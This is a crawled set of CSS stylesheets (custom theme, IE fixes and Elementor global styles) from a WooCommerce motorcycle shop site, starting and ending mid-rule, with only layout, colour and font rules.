    letter-spacing: 1.5px !important;
    color: #365b7e;
}

.berocket_aapf_widget
{
	width: 100% !important;
	margin-left: 15px !important;
	margin-right: 15px !important;
}

.berocket_aapf_widget input
{
	width: 75% !important;
	background: transparent !important;
}

#sidebar ul li::before
{
	display: none !important;
}

.berocket_aapf_widget label
{
	width: 100% !important;
	text-align: center !important;
	border-bottom: none !important;
}

#sidebar ul li
{
	border-bottom: none !important;
}

#sidebar
{
	height: 100% !important;
	border: 2px solid #365b7e !important;
	border-top: none !important;
	border-bottom: none !important;
	padding-top: 50px;
}

.woocommerce-breadcrumb
{
	display: none !important;
}

#content
{
	padding-top: 50px;
}

.woocommerce-loop-product__title
{
	padding: 0px 0px 5px 0px !important;
	border-bottom: 2px solid #365b7e !important;
}

.price
{
	margin-top: 8px !important;
	margin-bottom: 0px !important;
	font-size: 14px !important;
	letter-spacing: 0.8px !important;
}

.woocommerce a.button, .button, .single_add_to_cart_button, .woocommerce .cart .button, .woocommerce .cart input.button, #place_order
{
	background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.8px;
    color: #eaeaea;
    border-radius: 10px !important;
    padding: 10px !important;
    font-size: 12px !important;
    vertical-align: middle;
    min-width: 145px;
    text-transform: none !important;
}

.place-order
{
	text-align: center !important;
}

#place_order
{
	float: none !important;
}

.woocommerce .cart .button
{
	color: #eaeaea !important;
}

.woocommerce a.button:hover
{
	background-color: #365b7e;
    color: #eaeaea;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 21px 0px rgba(50, 50, 50, 0.75);
}

.add_to_cart_button, .wc-forward
{
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 0.5px !important;
	border: 1.5px solid #365b7e !important;
	margin-bottom: 60px !important;
	background: transparent !important;
	text-align: center !important;
}

.wc-forward
{
	margin-bottom: 0px !important;
}

.add_to_cart_button:hover
{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.75);
}

.single_add_to_cart_button
{
	background-color: #365b7e !important;
}

.single-product-main-image img
{
	border-radius: 10px;
}

#sidebar select option
{
	background-color: #eaeaea !important;
}

.woocommerce-message, .cart-empty, .out-of-stock, .woocommerce-error
{
	background-color: transparent !important;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.2px !important;
	border-top-color: #365b7e !important;
	border-bottom: 2px solid #365b7e !important;
	text-align: center !important;
}

.woocommerce-error
{
	padding: 13px 40px !important;
}

.woocommerce-message::before, .woocommerce-error::before
{
	color: #365b7e !important;
}

.restore-item
{
	margin-left: 50px;
}

.cart-empty
{
	text-align: center;
	margin-top: 25px;
	padding-bottom: 5px;
}

.return-to-shop
{
	text-align: center;
}

.col-md-8
{
	min-height: 72vh;
}

.out-of-stock
{
	color: black !important;
	border: none !important;
	font-size: 20px !important;
	border: 2px solid black !important;
	padding: 10px 5px;
}

.woocommerce-result-count, .added_to_cart, .shipping-calculator-button, .woocommerce-info, .woocommerce-account-fields
{
	display: none !important;
}

.woocommerce table.shop_table
{
	border: none !important;
}

.cart_totals
{
	width: 100% !important;
}

.woocommerce-cart-form
{
	margin-top: 25px;
}

th, .woocommerce-checkout-payment li
{
	font-weight: 100;
	font-size: 15px;
	color: #365b7e;
}

th, td
{
	text-align: center;
}

.cart-subtotal th
{
	width: 50% !important;
}

.woocommerce a.remove
{
	color: #365b7e !important;
}

.woocommerce a.remove:hover
{
	background-color: #365b7e !important;
}

.woocommerce-cart-form td.product-name a, .woocommerce-thankyou-order-received
{
	font-size: 18px;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
}

#coupon_code
{
	width: 45% !important;
	font-size: 12px !important;
	color: #365b7e !important;
	padding: 8px 10px;
}

.checkout-button
{
	width: 25%;
}

.wc-proceed-to-checkout a
{
	margin: auto !important;
}

#customer_details h3
{
	font-size: 16px;
	font-family: "Comfortaa Regular" !important;
	float: none !important;
	height: 58px;
}

#customer_details h3 label
{
	font-weight: 100 !important;
	text-align: center !important;
}

#customer_details .input-text
{
	font-size: 12px !important;
}

.woocommerce form .form-row .required
{
	color: #365b7e !important;
}

#customer_details label
{
	font-weight: 100 !important;
	letter-spacing: 1.5px !important;
}

.about_paypal, .wc_payment_method img
{
	display: none !important;
}

.woocommerce-checkout-payment li
{
	text-align: center !important;
}

.product-name a
{
	color: #365b7e !important;
	letter-spacing: 1.5px !important;
}

.woocommerce-order
{
	text-align: center !important;
	margin-top: 50px;
}

.woocommerce-order-overview li
{
	width: 20%;
}

.woocommerce-order-overview__payment-method
{
	width: 29% !important;
}

.wc-bacs-bank-details li
{
	width: 18%;
}

.woocommerce-thankyou-order-received
{
	margin-bottom: 25px;
}

.woocommerce ul.order_details li
{
	border: none !important;
	color: #365b7e !important;
	letter-spacing: 1px !important;
	font-size: 10px;
}

.woocommerce-bacs-bank-details
{
	margin-top: 75px !important;
}

.wc-bacs-bank-details-heading
{
	margin-bottom: 15px !important;
}

.wc-bacs-bank-details-account-name
{
	margin-top: 0px !important;
	display: none !important;
}

#sidebar label
{
	font-weight: 100 !important;
	font-size: 14px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range
{
	background: none repeat scroll 0 0 #365b7e;
}

#home_last .price
{
	color: #eaeaea !important;
}

#home_first .woocommerce a.button
{
	min-width: 132px !important;
}

body
{
	min-width: 350px !important;
}

@media only screen and (max-width: 500px)
{
	.elementor-253 .elementor-element.elementor-element-6def709
	{
		background-image: none !important;
	}

	.woocommerce[class*=columns-] ul.products li.product
	{
		width: 48% !important;
	}
}

@media only screen and (max-width: 720px)
{
	.topbar
	{
    	background-color: #365b7e !important;
    	padding-left: 0px !important;
	}

	.topbar .container
	{
		background: #365b7e !important;
	}

	.logo
	{
		display: none !important;
	}

	.toggle a
	{
		background: url(images/responsive_menu.png) no-repeat right center #eaeaea !important;
		font-family: "Comfortaa Regular" !important;
		color: #365b7e !important;
	}

	#header .nav ul
	{
		padding-left: 0px !important;
	}

	#header .nav ul li
	{
		text-align: center;
	}

	#header .nav ul .current-menu-item a
	{
		color: #eaeaea !important;
		border-bottom: 1px solid #eaeaea !important;
	}

	#header .nav
	{
		margin-top: 0px !important;
		margin-left: -30px !important;
		width: 108% !important;
		top: 0px !important;
	}

	#sidebar
	{
		border: none !important;
	}

	.post-type-archive-product .col-md-8
	{
		width: 100%;
	}

	.woocommerce-ordering
	{
		width: 80% !important;
	}

	#footer span
	{
		width: 100% !important;
		clear: both !important;
	}

	.baricon
	{
		padding-left: 6px !important;
	}

	.baricon span, .menu_cart, #footer span
	{
		display: block !important;
		margin-left: 0px !important;
    	padding-left: 0px !important;
    	border-left: 0px !important;
    	margin-bottom: 5px;
	}

	#footer span:after
	{
		display: none !important;
	}

	.search-field input
	{
		box-shadow: none !important;
	}

	.products .product
	{
		width: 100% !important;
		margin: 0px !important;
		margin-bottom: 15px !important;
	}
}

.variation_buttons_wrapper span
{
	border-radius: 9999px;
	color: #365b7e;
	min-width: 32px !important;
	border: none !important;
}

.variation_buttons .variation_button.selected
{
	border-radius: 9999px;
	border: 2px solid #365b7e !important;
}

.reset_variations
{
	display: none !important;
}

.variations .label
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.5px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #365b7e !important;
	font-size: 15px !important;
	margin-top: 15px !important;
	margin-bottom: 10px !important;
}

.variations .label label
{
	margin-top: 25px !important;
	margin-bottom: 10px !important;
}

.topbar, #header
{
	background-color: #eaeaea !important;	
}

.baricon span, .menu_cart
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #eaeaea !important;
	font-size: 11px !important;
}

.products .product
{
	margin-bottom: 50px !important;
}

.wpcf7
{
    font-weight: 300 !important;
    text-transform: none !important;
    padding: 10px 40px !important;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted, div.wpcf7-mail-sent-ok
{
	border: 2px solid #365b7e;
    display: block;
    font-family: "Comfortaa Light" !important;
    color: #eaeaea;
    border-radius: 10px;
    text-align: center;
}

.rbs_gallery_button
{
	display: none !important;
}

.ctcc-inner
{
		font-family: "Comfortaa Light" !important;
	    color: #eaeaea !important;
}

#catapultCookie
{
	padding: 2px 10px !important;
    border: 1.5px solid !important;
    border-radius: 10px!important;
}

.woocommerce-product-details__short-description p
{
	color: #424141 !important;
}

.product_title
{
	font-size: 30px !important;
}

#menu-item-762
{
	background: #365b7e;
	border-radius: 7px;
}

#menu-item-762 a
{
	color: #eaeaea !important;
}

.ctcc-left-side, .ctcc-right-side, .ctcc-right-side button
{
	text-align: center;
	font-family: "Comfortaa Light" !important;

}

.price
{
    margin-bottom: 25px !important;
}

.price span
{
	color: #365b7e;
    font-size: 23px;
}

.berocket_aapf_widget li
{
    display: inline-block;
    margin-left: 20px;
    margin-right: 20px;
}

.berocket_hide_sel_value
{
    display: inline-block !important;
}

.berocket_widget_show_values
{
    display: none !important;
}

.price_cat
{
    width: 100% !important;
    clear: both !important;
    margin-top: -50px;
}

.price_cat .widget_berocket_aapf
{
    clear: both !important;
    float: none !important;
    max-width: 100% !important;
    text-align: center !important;
    width: 100% !important;
}

.widget_berocket_aapf
{
    width: 48% !important;
    float: left;
}

.woocommerce-products-header__title
{
    color: #365b7e;
}

.product-category
{
    width: 16% !important;
    margin: 15px !important;
    letter-spacing: 0.5px !important;
    margin-bottom: 15px !important;
}

.product-category img
{
    display: none !important;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first
{
    clear: none !important;
}

.count
{
    display: none;
}

#filters_pro
{
    border-bottom: 2px solid #365b7e;
    background-color: #eaeaea;
    margin-bottom: 100px;
    -webkit-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,eaeaea+100&0+50,1+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(245,245,245,0) 50%, rgba(234,234,234,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}

.products .product-type-external .button
{
    display: none;
}

.wc-terms-and-conditions
{
	width: 100%;
}

.woocommerce form .form-row .input-checkbox
{
	margin-top: 7px;
}

.wc-terms-and-conditions span
{
	margin-left: 20px;
}

#privacy_policy_field span
{
	margin-left: 17px;
}

#privacy_policy_field
{
    width: 100%;
    clear: both;
    text-align: left;
}

#privacy_policy_field input
{
	margin-left: -3px;
}

a
{
	color: #365b7e;
}

.woocommerce
{
	letter-spacing: 1.5px;
}

.product-cats
{
	list-style-type: none;
	display: flex;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-cats li
{
	margin-left: 50px;
	margin-right: 50px;
	font-size: 15px;
}

.col-md-8 {
	flex: 100%;
	max-width: 100%;
}

.woocommerce-checkout .col-1, .woocommerce-checkout .col-2
{
	max-width: 48%;
}

--- FILE ---
content_type: text/css
request_url: https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20
body_size: 535
content:
body{ min-width:100%;}
.no-margin-right{margin-right:0px !important;}
.header{width:960px;}

/* NAVIGATOIN */
.mobile_nav a{background:url('images/mobile_nav_right.png') no-repeat right center #f6f6f6; border:1px #ccc solid; margin-top:10px; padding:12px 20px; display:none;}
.header_right nav{padding:10px 0; margin-right:-10px; line-height:1.25}
nav ul{list-style:none; color:#6c6d6c; font-size:14px;}
nav ul li{float:left; display:inline; position:relative;}
nav ul li a{display:block; padding:5px 10px; color:#6c6d6c;}
nav ul li.current-menu-item a, nav ul li a:hover{color:#e1472f;}
nav ul li ul{display:none; width:180px;}
nav ul li:hover ul{display:block; position:absolute; background:#fff; border-top:3px #e1472f solid; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5); }
nav ul li.current-menu-item ul li{position:relative;}
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a{color:#6c6d6c; display:block; float:none; }
nav ul li.current-menu-item ul li a{padding-top:7px; padding-bottom:7px;}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{background-color:#e1472f; color:#fff;}
nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:180px; top:0;}

hr{*border:none !important;}
.search-form {*height:32px !important; *overflow:hidden !important;}
.search-form .search-submit{*top:-34px; *position:relative;}
.search-form .search-field{*width:120px !important; }
.search-form label{*display:inline-block !important;}
.header_right nav{*float:right !important;}
nav ul li ul li, nav ul li ul li a{*display:block !important; float:none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.motoshop.sk/wp-content/uploads/elementor/css/global.css?ver=1582475962
body_size: 3205
content:
.elementor-widget-heading .elementor-heading-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#365b7e;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#365b7e;border-color:#365b7e;}.elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider{--divider-border-color:#365b7e;}.elementor-widget-divider .elementor-divider__text{color:#365b7e;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#365b7e;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#365b7e;border-color:#365b7e;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#365b7e;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#365b7e;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#365b7e;border-color:#365b7e;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#365b7e;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#365b7e;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#365b7e;color:#365b7e;border-color:#365b7e;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#365b7e;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#365b7e;}.elementor-widget-icon-list .elementor-icon-list-text{color:#365b7e;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#365b7e;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#365b7e;}.elementor-widget-progress .elementor-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#365b7e;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title a{color:#365b7e;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion a{color:#365b7e;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active a{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-tab-title a, .elementor-widget-toggle .elementor-toggle-icon{color:#365b7e;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-item-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-timeline .eae-tl-content{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-read-more a{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-timeline .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-timline-progress-bar{background:#365b7e;}.elementor-widget-eae-timeline .eae-timline-progress-bar .eae-pb-inner-line{background:#61ce70;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-stacked{background-color:#365b7e;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed{border-color:#365b7e;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed i{color:#365b7e;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed svg{fill:#365b7e;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default i{color:#365b7e;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default svg{fill:#365b7e;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked{background-color:#365b7e;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed{border-color:#365b7e;background-color:#61ce70;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed i{color:#365b7e;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed svg{fill:#365b7e;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default i{color:#365b7e;border-color:#365b7e;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default svg{fill:#365b7e;border-color:#365b7e;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked i   {color:#61ce70;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:#61ce70;}.elementor-widget-eae-info-circle .eae-ic-heading{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-info-circle .eae-ic-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-stacked{background-color:#365b7e;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed{border-color:#365b7e;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed i{color:#365b7e;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed svg{fill:#365b7e;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default i{color:#365b7e;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default svg{fill:#365b7e;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked{background-color:#365b7e;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed{border-color:#365b7e;background-color:#61ce70;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed i{color:#365b7e;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed svg{fill:#365b7e;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default i{color:#365b7e;border-color:#365b7e;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default svg{fill:#365b7e;border-color:#365b7e;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked i   {color:#61ce70;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:#61ce70;}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-1 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-2 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-3 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-4 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-5 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-6 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-7 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-8 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-9 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading.active{color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-10 .eae-ct-price-wrapper .eae-ct-original-price{color:#365b7e;text-decoration-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-feature{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-feature .eae-icon{background-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-feature .tooltip:hover .eae-icon{background-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext{background-color:#365b7e;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext::before{border-top-color:#365b7e;}.elementor-widget-eae-comparisontable .eae-ct-heading{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-comparisontable .eae-ct-txt{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-wts-ab-image .eae-slider-icon{color:#365b7e;}.elementor-widget-wts-ab-image .eae-img-comp-slider svg{fill:#365b7e;}.elementor-widget-wts-ab-image .eae-text-after, .elementor-widget-wts-ab-image .eae-text-before{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-ab-image .eae-text-after{color:#365b7e;}.elementor-widget-wts-ab-image .eae-text-before{color:#365b7e;}.elementor-widget-wts-AnimatedText .eae-at-pre-text{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-AnimatedText .eae-at-animation-text, .elementor-widget-wts-AnimatedText .eae-at-animation-text i{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-AnimatedText .eae-at-animation-text{color:#61ce70;}.elementor-widget-wts-AnimatedText .eae-at-animation-text-wrapper::after{background-color:#365b7e;}.elementor-widget-wts-AnimatedText .eae-at-post-text{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-dual-button .eae-button-1-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-dual-button .eae-button-1-wrapper .eae-db-icon-wrapper{color:#365b7e;}.elementor-widget-eae-dual-button .eae-button-1-wrapper .eae-db-icon-wrapper svg{fill:#365b7e;}.elementor-widget-eae-dual-button .eae-button-2-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-dual-button .eae-button-2-wrapper .eae-db-icon-wrapper{color:#365b7e;}.elementor-widget-eae-dual-button .eae-button-2-wrapper 